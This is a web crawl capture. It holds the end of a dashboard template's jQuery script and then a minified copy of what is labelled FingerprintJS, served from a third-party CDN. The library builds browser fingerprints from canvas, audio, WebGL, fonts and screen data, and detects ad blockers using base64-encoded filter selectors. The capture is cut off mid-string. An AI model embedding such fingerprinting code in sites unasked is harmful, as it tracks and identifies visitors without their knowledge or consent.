      document.querySelector('.navbar').classList.add('pt-5');
      document.querySelector('.navbar').classList.add('mt-3');
      
    }
    document.querySelector('#bannerClose').addEventListener('click',function() {
      document.querySelector('#proBanner').classList.add('d-none');
      document.querySelector('#proBanner').classList.remove('d-flex');
      document.querySelector('.navbar').classList.remove('pt-5');
      document.querySelector('.navbar').classList.add('fixed-top');
      document.querySelector('.page-body-wrapper').classList.add('pt-5');
      document.querySelector('.navbar').classList.remove('mt-3');
      var date = new Date();
      date.setTime(date.getTime() + 24 * 60 * 60 * 1000); 
      $.cookie('skydash-pro-banner', "true", { expires: date });
    });
  });

  // focus input when clicking on search icon
  $('#navbar-search-icon').click(function() {
    $("#navbar-search-input").focus();
  });

  var popoverTriggerList = [].slice.call(document.querySelectorAll('[data-bs-toggle="popover"]'))
  var popoverList = popoverTriggerList.map(function (popoverTriggerEl) {
    return new bootstrap.Popover(popoverTriggerEl)
  })  
  var tooltipTriggerList = [].slice.call(document.querySelectorAll('[data-bs-toggle="tooltip"]'))
  var tooltipList = tooltipTriggerList.map(function (tooltipTriggerEl) {
    return new bootstrap.Tooltip(tooltipTriggerEl)
  })
  
})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.livestt.co/lib.js
body_size: 17148
content:
/*Fingerprint 4.4.3 <life.min>v5.0*/
var FingerprintJS=function(n){"use strict";var e=function(){return e=Object.assign||function(n){for(var e,t=1,r=arguments.length;t<r;t++)for(var o in e=arguments[t])Object.prototype.hasOwnProperty.call(e,o)&&(n[o]=e[o]);return n},e.apply(this,arguments)};function t(n,e,t,r){return new(t||(t=Promise))((function(o,i){function a(n){try{u(r.next(n))}catch(e){i(e)}}function c(n){try{u(r.throw(n))}catch(e){i(e)}}function u(n){var e;n.done?o(n.value):(e=n.value,e instanceof t?e:new t((function(n){n(e)}))).then(a,c)}u((r=r.apply(n,e||[])).next())}))}function r(n,e){var t,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function c(c){return function(u){return function(c){if(t)throw new TypeError("Generator is already executing.");for(;i&&(i=0,c[0]&&(a=0)),a;)try{if(t=1,r&&(o=2&c[0]?r.return:c[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,c[1])).done)return o;switch(r=0,o&&(c=[2&c[0],o.value]),c[0]){case 0:case 1:o=c;break;case 4:return a.label++,{value:c[1],done:!1};case 5:a.label++,r=c[1],c=[0];continue;case 7:c=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==c[0]&&2!==c[0])){a=0;continue}if(3===c[0]&&(!o||c[1]>o[0]&&c[1]<o[3])){a.label=c[1];break}if(6===c[0]&&a.label<o[1]){a.label=o[1],o=c;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(c);break}o[2]&&a.ops.pop(),a.trys.pop();continue}c=e.call(n,a)}catch(u){c=[6,u],r=0}finally{t=o=0}if(5&c[0])throw c[1];return{value:c[0]?c[1]:void 0,done:!0}}([c,u])}}}function o(n,e,t){if(t||2===arguments.length)for(var r,o=0,i=e.length;o<i;o++)!r&&o in e||(r||(r=Array.prototype.slice.call(e,0,o)),r[o]=e[o]);return n.concat(r||Array.prototype.slice.call(e))}function i(n,e){return new Promise((function(t){return setTimeout(t,n,e)}))}function a(n){return!!n&&"function"==typeof n.then}function c(n,e){try{var t=n();a(t)?t.then((function(n){return e(!0,n)}),(function(n){return e(!1,n)})):e(!0,t)}catch(r){e(!1,r)}}function u(n,e,o){return void 0===o&&(o=16),t(this,void 0,void 0,(function(){var t,i,a,c;return r(this,(function(r){switch(r.label){case 0:t=Array(n.length),i=Date.now(),a=0,r.label=1;case 1:return a<n.length?(t[a]=e(n[a],a),(c=Date.now())>=i+o?(i=c,[4,new Promise((function(n){var e=new MessageChannel;e.port1.onmessage=function(){return n()},e.port2.postMessage(null)}))]):[3,3]):[3,4];case 2:r.sent(),r.label=3;case 3:return++a,[3,1];case 4:return[2,t]}}))}))}function l(n){return n.then(void 0,(function(){})),n}function s(n){return parseInt(n)}function d(n){return parseFloat(n)}function f(n,e){return"number"==typeof n&&isNaN(n)?e:n}function m(n){return n.reduce((function(n,e){return n+(e?1:0)}),0)}function v(n,e){if(void 0===e&&(e=1),Math.abs(e)>=1)return Math.round(n/e)*e;var t=1/e;return Math.round(n*t)/t}function h(n,e){var t=n[0]>>>16,r=65535&n[0],o=n[1]>>>16,i=65535&n[1],a=e[0]>>>16,c=65535&e[0],u=e[1]>>>16,l=0,s=0,d=0,f=0;d+=(f+=i+(65535&e[1]))>>>16,f&=65535,s+=(d+=o+u)>>>16,d&=65535,l+=(s+=r+c)>>>16,s&=65535,l+=t+a,l&=65535,n[0]=l<<16|s,n[1]=d<<16|f}function p(n,e){var t=n[0]>>>16,r=65535&n[0],o=n[1]>>>16,i=65535&n[1],a=e[0]>>>16,c=65535&e[0],u=e[1]>>>16,l=65535&e[1],s=0,d=0,f=0,m=0;f+=(m+=i*l)>>>16,m&=65535,d+=(f+=o*l)>>>16,f&=65535,d+=(f+=i*u)>>>16,f&=65535,s+=(d+=r*l)>>>16,d&=65535,s+=(d+=o*u)>>>16,d&=65535,s+=(d+=i*c)>>>16,d&=65535,s+=t*l+r*u+o*c+i*a,s&=65535,n[0]=s<<16|d,n[1]=f<<16|m}function b(n,e){var t=n[0];32===(e%=64)?(n[0]=n[1],n[1]=t):e<32?(n[0]=t<<e|n[1]>>>32-e,n[1]=n[1]<<e|t>>>32-e):(e-=32,n[0]=n[1]<<e|t>>>32-e,n[1]=t<<e|n[1]>>>32-e)}function y(n,e){0!==(e%=64)&&(e<32?(n[0]=n[1]>>>32-e,n[1]=n[1]<<e):(n[0]=n[1]<<e-32,n[1]=0))}function g(n,e){n[0]^=e[0],n[1]^=e[1]}var w=[4283543511,3981806797],L=[3301882366,444984403];function k(n){var e=[0,n[0]>>>1];g(n,e),p(n,w),e[1]=n[0]>>>1,g(n,e),p(n,L),e[1]=n[0]>>>1,g(n,e)}var V=[2277735313,289559509],S=[1291169091,658871167],W=[0,5],Z=[0,1390208809],x=[0,944331445];function M(n,e){var t=function(n){for(var e=new Uint8Array(n.length),t=0;t<n.length;t++){var r=n.charCodeAt(t);if(r>127)return(new TextEncoder).encode(n);e[t]=r}return e}(n);e=e||0;var r,o=[0,t.length],i=o[1]%16,a=o[1]-i,c=[0,e],u=[0,e],l=[0,0],s=[0,0];for(r=0;r<a;r+=16)l[0]=t[r+4]|t[r+5]<<8|t[r+6]<<16|t[r+7]<<24,l[1]=t[r]|t[r+1]<<8|t[r+2]<<16|t[r+3]<<24,s[0]=t[r+12]|t[r+13]<<8|t[r+14]<<16|t[r+15]<<24,s[1]=t[r+8]|t[r+9]<<8|t[r+10]<<16|t[r+11]<<24,p(l,V),b(l,31),p(l,S),g(c,l),b(c,27),h(c,u),p(c,W),h(c,Z),p(s,S),b(s,33),p(s,V),g(u,s),b(u,31),h(u,c),p(u,W),h(u,x);l[0]=0,l[1]=0,s[0]=0,s[1]=0;var d=[0,0];switch(i){case 15:d[1]=t[r+14],y(d,48),g(s,d);case 14:d[1]=t[r+13],y(d,40),g(s,d);case 13:d[1]=t[r+12],y(d,32),g(s,d);case 12:d[1]=t[r+11],y(d,24),g(s,d);case 11:d[1]=t[r+10],y(d,16),g(s,d);case 10:d[1]=t[r+9],y(d,8),g(s,d);case 9:d[1]=t[r+8],g(s,d),p(s,S),b(s,33),p(s,V),g(u,s);case 8:d[1]=t[r+7],y(d,56),g(l,d);case 7:d[1]=t[r+6],y(d,48),g(l,d);case 6:d[1]=t[r+5],y(d,40),g(l,d);case 5:d[1]=t[r+4],y(d,32),g(l,d);case 4:d[1]=t[r+3],y(d,24),g(l,d);case 3:d[1]=t[r+2],y(d,16),g(l,d);case 2:d[1]=t[r+1],y(d,8),g(l,d);case 1:d[1]=t[r],g(l,d),p(l,V),b(l,31),p(l,S),g(c,l)}return g(c,o),g(u,o),h(c,u),h(u,c),k(c),k(u),h(c,u),h(u,c),("00000000"+(c[0]>>>0).toString(16)).slice(-8)+("00000000"+(c[1]>>>0).toString(16)).slice(-8)+("00000000"+(u[0]>>>0).toString(16)).slice(-8)+("00000000"+(u[1]>>>0).toString(16)).slice(-8)}function F(n){return"function"!=typeof n}function R(n,e,o,i){var a=Object.keys(n).filter((function(n){return!function(n,e){for(var t=0,r=n.length;t<r;++t)if(n[t]===e)return!0;return!1}(o,n)})),s=l(u(a,(function(t){return function(n,e){var t=l(new Promise((function(t){var r=Date.now();c(n.bind(null,e),(function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];var o=Date.now()-r;if(!n[0])return t((function(){return{error:n[1],duration:o}}));var i=n[1];if(F(i))return t((function(){return{value:i,duration:o}}));t((function(){return new Promise((function(n){var e=Date.now();c(i,(function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];var i=o+Date.now()-e;if(!t[0])return n({error:t[1],duration:i});n({value:t[1],duration:i})}))}))}))}))})));return function(){return t.then((function(n){return n()}))}}(n[t],e)}),i));return function(){return t(this,void 0,void 0,(function(){var n,e,t,o;return r(this,(function(r){switch(r.label){case 0:return[4,s];case 1:return[4,u(r.sent(),(function(n){return l(n())}),i)];case 2:return n=r.sent(),[4,Promise.all(n)];case 3:for(e=r.sent(),t={},o=0;o<a.length;++o)t[a[o]]=e[o];return[2,t]}}))}))}}function G(){var n=window,e=navigator;return m(["MSCSSMatrix"in n,"msSetImmediate"in n,"msIndexedDB"in n,"msMaxTouchPoints"in e,"msPointerEnabled"in e])>=4}function I(){var n=window,e=navigator;return m(["msWriteProfilerMark"in n,"MSStream"in n,"msLaunchUri"in e,"msSaveBlob"in e])>=3&&!G()}function Y(){var n=window,e=navigator;return m(["webkitPersistentStorage"in e,"webkitTemporaryStorage"in e,0===e.vendor.indexOf("Google"),"webkitResolveLocalFileSystemURL"in n,"BatteryManager"in n,"webkitMediaStream"in n,"webkitSpeechGrammar"in n])>=5}function j(){var n=window,e=navigator;return m(["ApplePayError"in n,"CSSPrimitiveValue"in n,"Counter"in n,0===e.vendor.indexOf("Apple"),"getStorageUpdates"in e,"WebKitMediaKeys"in n])>=4}function X(){var n=window,e=n.HTMLElement,t=n.Document;return m(["safari"in n,!("ongestureend"in n),!("TouchEvent"in n),!("orientation"in n),e&&!("autocapitalize"in e.prototype),t&&"pointerLockElement"in t.prototype])>=4}function C(){var n,e=window;return n=e.print,!!/^function\s.*?\{\s*\[native code]\s*}$/.test(String(n))&&m(["[object WebPageNamespace]"===String(e.browser),"MicrodataExtractor"in e])>=1}function P(){var n,e,t=window;return m(["buildID"in navigator,"MozAppearance"in(null!==(e=null===(n=document.documentElement)||void 0===n?void 0:n.style)&&void 0!==e?e:{}),"onmozfullscreenchange"in t,"mozInnerScreenX"in t,"CSSMozDocumentRule"in t,"CanvasCaptureMediaStream"in t])>=4}function E(){var n=window,e=navigator,t=n.CSS,r=n.HTMLButtonElement;return m([!("getStorageUpdates"in e),r&&"popover"in r.prototype,"CSSCounterStyleRule"in n,t.supports("font-size-adjust: ex-height 0.5"),t.supports("text-transform: full-width")])>=4}function H(){var n=document;return n.fullscreenElement||n.msFullscreenElement||n.mozFullScreenElement||n.webkitFullscreenElement||null}function A(){var n=Y(),e=P(),t=window,r=navigator,o="connection";return n?m([!("SharedWorker"in t),r[o]&&"ontypechange"in r[o],!("sinkId"in new window.Audio)])>=2:!!e&&m(["onorientationchange"in t,"orientation"in t,/android/i.test(navigator.appVersion)])>=2}function N(){var n=window,e=n.OfflineAudioContext||n.webkitOfflineAudioContext;if(!e)return-2;if(j()&&!X()&&!function(){var n=window;return m(["DOMRectList"in n,"RTCPeerConnectionIceEvent"in n,"SVGGeometryElement"in n,"ontransitioncancel"in n])>=3}())return-1;var t=new e(1,5e3,44100),r=t.createOscillator();r.type="triangle",r.frequency.value=1e4;var o=t.createDynamicsCompressor();o.threshold.value=-50,o.knee.value=40,o.ratio.value=12,o.attack.value=0,o.release.value=.25,r.connect(o),o.connect(t.destination),r.start(0);var i=function(n){var e=3,t=500,r=500,o=5e3,i=function(){};return[new Promise((function(c,u){var s=!1,d=0,f=0;n.oncomplete=function(n){return c(n.renderedBuffer)};var m=function(){setTimeout((function(){return u(J("timeout"))}),Math.min(r,f+o-Date.now()))},v=function(){try{var r=n.startRendering();switch(a(r)&&l(r),n.state){case"running":f=Date.now(),s&&m();break;case"suspended":document.hidden||d++,s&&d>=e?u(J("suspended")):setTimeout(v,t)}}catch(o){u(o)}};v(),i=function(){s||(s=!0,f>0&&m())}})),i]}(t),c=i[0],u=i[1],s=l(c.then((function(n){return function(n){for(var e=0,t=0;t<n.length;++t)e+=Math.abs(n[t]);return e}(n.getChannelData(0).subarray(4500))}),(function(n){if("timeout"===n.name||"suspended"===n.name)return-3;throw n})));return function(){return u(),s}}function J(n){var e=new Error(n);return e.name=n,e}function T(n,e,o){var a,c,u;return void 0===o&&(o=50),t(this,void 0,void 0,(function(){var t,l;return r(this,(function(r){switch(r.label){case 0:t=document,r.label=1;case 1:return t.body?[3,3]:[4,i(o)];case 2:return r.sent(),[3,1];case 3:l=t.createElement("iframe"),r.label=4;case 4:return r.trys.push([4,,10,11]),[4,new Promise((function(n,r){var o=!1,i=function(){o=!0,n()};l.onload=i,l.onerror=function(n){o=!0,r(n)};var a=l.style;a.setProperty("display","block","important"),a.position="absolute",a.top="0",a.left="0",a.visibility="hidden",e&&"srcdoc"in l?l.srcdoc=e:l.src="about:blank",t.body.appendChild(l);var c=function(){var n,e;o||("complete"===(null===(e=null===(n=l.contentWindow)||void 0===n?void 0:n.document)||void 0===e?void 0:e.readyState)?i():setTimeout(c,10))};c()}))];case 5:r.sent(),r.label=6;case 6:return(null===(c=null===(a=l.contentWindow)||void 0===a?void 0:a.document)||void 0===c?void 0:c.body)?[3,8]:[4,i(o)];case 7:return r.sent(),[3,6];case 8:return[4,n(l,l.contentWindow)];case 9:return[2,r.sent()];case 10:return null===(u=l.parentNode)||void 0===u||u.removeChild(l),[7];case 11:return[2]}}))}))}function D(n){for(var e=function(n){for(var e,t,r="Unexpected syntax '".concat(n,"'"),o=/^\s*([a-z-]*)(.*)$/i.exec(n),i=o[1]||void 0,a={},c=/([.:#][\w-]+|\[.+?\])/gi,u=function(n,e){a[n]=a[n]||[],a[n].push(e)};;){var l=c.exec(o[2]);if(!l)break;var s=l[0];switch(s[0]){case".":u("class",s.slice(1));break;case"#":u("id",s.slice(1));break;case"[":var d=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/.exec(s);if(!d)throw new Error(r);u(d[1],null!==(t=null!==(e=d[4])&&void 0!==e?e:d[5])&&void 0!==t?t:"");break;default:throw new Error(r)}}return[i,a]}(n),t=e[0],r=e[1],o=document.createElement(null!=t?t:"div"),i=0,a=Object.keys(r);i<a.length;i++){var c=a[i],u=r[c].join(" ");"style"===c?_(o.style,u):o.setAttribute(c,u)}return o}function _(n,e){for(var t=0,r=e.split(";");t<r.length;t++){var o=r[t],i=/^\s*([\w-]+)\s*:\s*(.+?)(\s*!([\w-]+))?\s*$/.exec(o);if(i){var a=i[1],c=i[2],u=i[4];n.setProperty(a,c,u||"")}}}var z=["monospace","sans-serif","serif"],B=["sans-serif-thin","ARNO PRO","Agency FB","Arabic Typesetting","Arial Unicode MS","AvantGarde Bk BT","BankGothic Md BT","Batang","Bitstream Vera Sans Mono","Calibri","Century","Century Gothic","Clarendon","EUROSTILE","Franklin Gothic","Futura Bk BT","Futura Md BT","GOTHAM","Gill Sans","HELV","Haettenschweiler","Helvetica Neue","Humanst521 BT","Leelawadee","Letter Gothic","Levenim MT","Lucida Bright","Lucida Sans","Menlo","MS Mincho","MS Outlook","MS Reference Specialty","MS UI Gothic","MT Extra","MYRIAD PRO","Marlett","Meiryo UI","Microsoft Uighur","Minion Pro","Monotype Corsiva","PMingLiU","Pristina","SCRIPTINA","Segoe UI Light","Serifa","SimHei","Small Fonts","Staccato222 BT","TRAJAN PRO","Univers CE 55 Medium","Vrinda","ZWAdobeF"];function O(n){var e,t,r,o=!1,i=function(){var n=document.createElement("canvas");return n.width=1,n.height=1,[n,n.getContext("2d")]}(),a=i[0],c=i[1];return!function(n,e){return!(!e||!n.toDataURL)}(a,c)?t=r="unsupported":(o=function(n){return n.rect(0,0,10,10),n.rect(2,2,6,6),!n.isPointInPath(5,5,"evenodd")}(c),n?t=r="skipped":(e=function(n,e){!function(n,e){n.width=240,n.height=60,e.textBaseline="alphabetic",e.fillStyle="#f60",e.fillRect(100,1,62,20),e.fillStyle="#069",e.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));e.fillText(t,2,15),e.fillStyle="rgba(102, 204, 0, 0.2)",e.font="18pt Arial",e.fillText(t,4,45)}(n,e);var t=U(n),r=U(n);if(t!==r)return["unstable","unstable"];return function(n,e){n.width=122,n.height=110,e.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],i=o[0],a=o[1],c=o[2];e.fillStyle=i,e.beginPath(),e.arc(a,c,40,0,2*Math.PI,!0),e.closePath(),e.fill()}e.fillStyle="#f9c",e.arc(60,60,60,0,2*Math.PI,!0),e.arc(60,60,20,0,2*Math.PI,!0),e.fill("evenodd")}(n,e),[U(n),t]}(a,c),t=e[0],r=e[1])),{winding:o,geometry:t,text:r}}function U(n){return n.toDataURL()}function Q(){var n=screen,e=function(n){return f(s(n),null)},t=[e(n.width),e(n.height)];return t.sort().reverse(),t}var K,q;function $(){var n=this;return function(){if(void 0===q){var n=function(){var e=nn();en(e)?q=setTimeout(n,2500):(K=e,q=void 0)};n()}}(),function(){return t(n,void 0,void 0,(function(){var n;return r(this,(function(e){switch(e.label){case 0:return en(n=nn())?K?[2,o([],K,!0)]:H()?[4,(t=document,(t.exitFullscreen||t.msExitFullscreen||t.mozCancelFullScreen||t.webkitExitFullscreen).call(t))]:[3,2]:[3,2];case 1:e.sent(),n=nn(),e.label=2;case 2:return en(n)||(K=n),[2,n]}var t}))}))}}function nn(){var n=screen;return[f(d(n.availTop),null),f(d(n.width)-d(n.availWidth)-f(d(n.availLeft),0),null),f(d(n.height)-d(n.availHeight)-f(d(n.availTop),0),null),f(d(n.availLeft),null)]}function en(n){for(var e=0;e<4;++e)if(n[e])return!1;return!0}function tn(n){var e;return t(this,void 0,void 0,(function(){var t,o,a,c,u,l,s;return r(this,(function(r){switch(r.label){case 0:for(t=document,o=t.createElement("div"),a=new Array(n.length),c={},rn(o),s=0;s<n.length;++s)"DIALOG"===(u=D(n[s])).tagName&&u.show(),rn(l=t.createElement("div")),l.appendChild(u),o.appendChild(l),a[s]=u;r.label=1;case 1:return t.body?[3,3]:[4,i(50)];case 2:return r.sent(),[3,1];case 3:t.body.appendChild(o);try{for(s=0;s<n.length;++s)a[s].offsetParent||(c[n[s]]=!0)}finally{null===(e=o.parentNode)||void 0===e||e.removeChild(o)}return[2,c]}}))}))}function rn(n){n.style.setProperty("visibility","hidden","important"),n.style.setProperty("display","block","important")}function on(n){return matchMedia("(inverted-colors: ".concat(n,")")).matches}function an(n){return matchMedia("(forced-colors: ".concat(n,")")).matches}function cn(n){return matchMedia("(prefers-contrast: ".concat(n,")")).matches}function un(n){return matchMedia("(prefers-reduced-motion: ".concat(n,")")).matches}function ln(n){return matchMedia("(prefers-reduced-transparency: ".concat(n,")")).matches}function sn(n){return matchMedia("(dynamic-range: ".concat(n,")")).matches}var dn=Math,fn=function(){return 0};var mn={default:[],apple:[{font:"-apple-system-body"}],serif:[{fontFamily:"serif"}],sans:[{fontFamily:"sans-serif"}],mono:[{fontFamily:"monospace"}],min:[{fontSize:"1px"}],system:[{fontFamily:"system-ui"}]};var vn=function(){for(var n=window;;){var e=n.parent;if(!e||e===n)return!1;try{if(e.location.origin!==n.location.origin)return!0}catch(t){if(t instanceof Error&&"SecurityError"===t.name)return!0;throw t}n=e}};var hn=new Set([10752,2849,2884,2885,2886,2928,2929,2930,2931,2932,2960,2961,2962,2963,2964,2965,2966,2967,2968,2978,3024,3042,3088,3089,3106,3107,32773,32777,32777,32823,32824,32936,32937,32938,32939,32968,32969,32970,32971,3317,33170,3333,3379,3386,33901,33902,34016,34024,34076,3408,3410,3411,3412,3413,3414,3415,34467,34816,34817,34818,34819,34877,34921,34930,35660,35661,35724,35738,35739,36003,36004,36005,36347,36348,36349,37440,37441,37443,7936,7937,7938]),pn=new Set([34047,35723,36063,34852,34853,34854,34229,36392,36795,38449]),bn=["FRAGMENT_SHADER","VERTEX_SHADER"],yn=["LOW_FLOAT","MEDIUM_FLOAT","HIGH_FLOAT","LOW_INT","MEDIUM_INT","HIGH_INT"],gn="WEBGL_debug_renderer_info";function wn(n){if(n.webgl)return n.webgl.context;var e,t=document.createElement("canvas");t.addEventListener("webglCreateContextError",(function(){return e=void 0}));for(var r=0,o=["webgl","experimental-webgl"];r<o.length;r++){var i=o[r];try{e=t.getContext(i)}catch(a){}if(e)break}return n.webgl={context:e},e}function Ln(n,e,t){var r=n.getShaderPrecisionFormat(n[e],n[t]);return r?[r.rangeMin,r.rangeMax,r.precision]:[]}function kn(n){return Object.keys(n.__proto__).filter(Vn)}function Vn(n){return"string"==typeof n&&!n.match(/[^A-Z0-9_x]/)}function Sn(){return P()}function Wn(n){return"function"==typeof n.getParameter}var Zn={fonts:function(){var n=this;return T((function(e,o){var i=o.document;return t(n,void 0,void 0,(function(){var n,e,t,o,a,c,u,l,s,d,f;return r(this,(function(r){for((n=i.body).style.fontSize="48px",(e=i.createElement("div")).style.setProperty("visibility","hidden","important"),t={},o={},a=function(n){var t=i.createElement("span"),r=t.style;return r.position="absolute",r.top="0",r.left="0",r.fontFamily=n,t.textContent="mmMwWLliI0O&1",e.appendChild(t),t},c=function(n,e){return a("'".concat(n,"',").concat(e))},u=function(){for(var n={},e=function(e){n[e]=z.map((function(n){return c(e,n)}))},t=0,r=B;t<r.length;t++){e(r[t])}return n},l=function(n){return z.some((function(e,r){return n[r].offsetWidth!==t[e]||n[r].offsetHeight!==o[e]}))},s=function(){return z.map(a)}(),d=u(),n.appendChild(e),f=0;f<z.length;f++)t[z[f]]=s[f].offsetWidth,o[z[f]]=s[f].offsetHeight;return[2,B.filter((function(n){return l(d[n])}))]}))}))}))},domBlockers:function(n){var e=(void 0===n?{}:n).debug;return t(this,void 0,void 0,(function(){var n,t,o,i,a;return r(this,(function(r){switch(r.label){case 0:return j()||A()?(c=atob,n={abpIndo:["#Iklan-Melayang","#Kolom-Iklan-728","#SidebarIklan-wrapper",'[title="ALIENBOLA" i]',c("I0JveC1CYW5uZXItYWRz")],abpvn:[".quangcao","#mobileCatfish",c("LmNsb3NlLWFkcw=="),'[id^="bn_bottom_fixed_"]',"#pmadv"],adBlockFinland:[".mainostila",c("LnNwb25zb3JpdA=="),".ylamainos",c("YVtocmVmKj0iL2NsaWNrdGhyZ2guYXNwPyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9hcHAucmVhZHBlYWsuY29tL2FkcyJd")],adBlockPersian:["#navbar_notice_50",".kadr",'TABLE[width="140px"]',"#divAgahi",c("YVtocmVmXj0iaHR0cDovL2cxLnYuZndtcm0ubmV0L2FkLyJd")],adBlockWarningRemoval:["#adblock-honeypot",".adblocker-root",".wp_adblock_detect",c("LmhlYWRlci1ibG9ja2VkLWFk"),c("I2FkX2Jsb2NrZXI=")],adGuardAnnoyances:[".hs-sosyal","#cookieconsentdiv",'div[class^="app_gdpr"]',".as-oil",'[data-cypress="soft-push-notification-modal"]'],adGuardBase:[".BetterJsPopOverlay",c("I2FkXzMwMFgyNTA="),c("I2Jhbm5lcmZsb2F0MjI="),c("I2NhbXBhaWduLWJhbm5lcg=="),c("I0FkLUNvbnRlbnQ=")],adGuardChinese:[c("LlppX2FkX2FfSA=="),c("YVtocmVmKj0iLmh0aGJldDM0LmNvbSJd"),"#widget-quan",c("YVtocmVmKj0iLzg0OTkyMDIwLnh5eiJd"),c("YVtocmVmKj0iLjE5NTZobC5jb20vIl0=")],adGuardFrench:["#pavePub",c("LmFkLWRlc2t0b3AtcmVjdGFuZ2xl"),".mobile_adhesion",".widgetadv",c("LmFkc19iYW4=")],adGuardGerman:['aside[data-portal-id="leaderboard"]'],adGuardJapanese:["#kauli_yad_1",c("YVtocmVmXj0iaHR0cDovL2FkMi50cmFmZmljZ2F0ZS5uZXQvIl0="),c("Ll9wb3BJbl9pbmZpbml0ZV9hZA=="),c("LmFkZ29vZ2xl"),c("Ll9faXNib29zdFJldHVybkFk")],adGuardMobile:[c("YW1wLWF1dG8tYWRz"),c("LmFtcF9hZA=="),'amp-embed[type="24smi"]',"#mgid_iframe1",c("I2FkX2ludmlld19hcmVh")],adGuardRussian:[c("YVtocmVmXj0iaHR0cHM6Ly9hZC5sZXRtZWFkcy5jb20vIl0="),c("LnJlY2xhbWE="),'div[id^="smi2adblock"]',c("ZGl2W2lkXj0iQWRGb3hfYmFubmVyXyJd"),"#psyduckpockeball"],adGuardSocial:[c("YVtocmVmXj0iLy93d3cuc3R1bWJsZXVwb24uY29tL3N1Ym1pdD91cmw9Il0="),c("YVtocmVmXj0iLy90ZWxlZ3JhbS5tZS9zaGFyZS91cmw/Il0="),".etsy-tweet","#inlineShare",".popup-social"],adGuardSpanishPortuguese:["#barraPublicidade","#Publicidade","#publiEspecial","#queTooltip",".cnt-publi"],adGuardTrackingProtection:["#qoo-counter",c("YVtocmVmXj0iaHR0cDovL2NsaWNrLmhvdGxvZy5ydS8iXQ=="),c("YVtocmVmXj0iaHR0cDovL2hpdGNvdW50ZXIucnUvdG9wL3N0YXQucGhwIl0="),c("YVtocmVmXj0iaHR0cDovL3RvcC5tYWlsLnJ1L2p1bXAiXQ=="),"#top100counter"],adGuardTurkish:["#backkapat",c("I3Jla2xhbWk="),c("YVtocmVmXj0iaHR0cDovL2Fkc2Vydi5vbnRlay5jb20udHIvIl0="),c("YVtocmVmXj0iaHR0cDovL2l6bGVuemkuY29tL2NhbXBhaWduLyJd"),c("YVtocmVmXj0iaHR0cDovL3d3dy5pbnN0YWxsYWRzLm5ldC8iXQ==")],bulgarian:[c("dGQjZnJlZW5ldF90YWJsZV9hZHM="),"#ea_intext_div",".lapni-pop-over","#xenium_hot_offers"],easyList:[".yb-floorad",c("LndpZGdldF9wb19hZHNfd2lkZ2V0"),c("LnRyYWZmaWNqdW5reS1hZA=="),".textad_headline",c("LnNwb25zb3JlZC10ZXh0LWxpbmtz")],easyListChina:[c("LmFwcGd1aWRlLXdyYXBbb25jbGljayo9ImJjZWJvcy5jb20iXQ=="),c("LmZyb250cGFnZUFkdk0="),"#taotaole","#aafoot.top_box",".cfa_popup"],easyListCookie:[".ezmob-footer",".cc-CookieWarning","[data-cookie-number]",c("LmF3LWNvb2tpZS1iYW5uZXI="),".sygnal24-gdpr-modal-wrap"],easyListCzechSlovak:["#onlajny-stickers",c("I3Jla2xhbW5pLWJveA=="),c("LnJla2xhbWEtbWVnYWJvYXJk"),".sklik",c("W2lkXj0ic2tsaWtSZWtsYW1hIl0=")],easyListDutch:[c("I2FkdmVydGVudGll"),c("I3ZpcEFkbWFya3RCYW5uZXJCbG9jaw=="),".adstekst",c("YVtocmVmXj0iaHR0cHM6Ly94bHR1YmUubmwvY2xpY2svIl0="),"#semilo-lrectangle"],easyListGermany:["#SSpotIMPopSlider",c("LnNwb25zb3JsaW5rZ3J1ZW4="),c("I3dlcmJ1bmdza3k="),c("I3Jla2xhbWUtcmVjaHRzLW1pdHRl"),c("YVtocmVmXj0iaHR0cHM6Ly9iZDc0Mi5jb20vIl0=")],easyListItaly:[c("LmJveF9hZHZfYW5udW5jaQ=="),".sb-box-pubbliredazionale",c("YVtocmVmXj0iaHR0cDovL2FmZmlsaWF6aW9uaWFkcy5zbmFpLml0LyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9hZHNlcnZlci5odG1sLml0LyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9hZmZpbGlhemlvbmlhZHMuc25haS5pdC8iXQ==")],easyListLithuania:[c("LnJla2xhbW9zX3RhcnBhcw=="),c("LnJla2xhbW9zX251b3JvZG9z"),c("aW1nW2FsdD0iUmVrbGFtaW5pcyBza3lkZWxpcyJd"),c("aW1nW2FsdD0iRGVkaWt1b3RpLmx0IHNlcnZlcmlhaSJd"),c("aW1nW2FsdD0iSG9zdGluZ2FzIFNlcnZlcmlhaS5sdCJd")],estonian:[c("QVtocmVmKj0iaHR0cDovL3BheTRyZXN1bHRzMjQuZXUiXQ==")],fanboyAnnoyances:["#ac-lre-player",".navigate-to-top","#subscribe_popup",".newsletter_holder","#back-top"],fanboyAntiFacebook:[".util-bar-module-firefly-visible"],fanboyEnhancedTrackers:[".open.pushModal","#issuem-leaky-paywall-articles-zero-remaining-nag","#sovrn_container",'div[class$="-hide"][zoompage-fontsize][style="display: 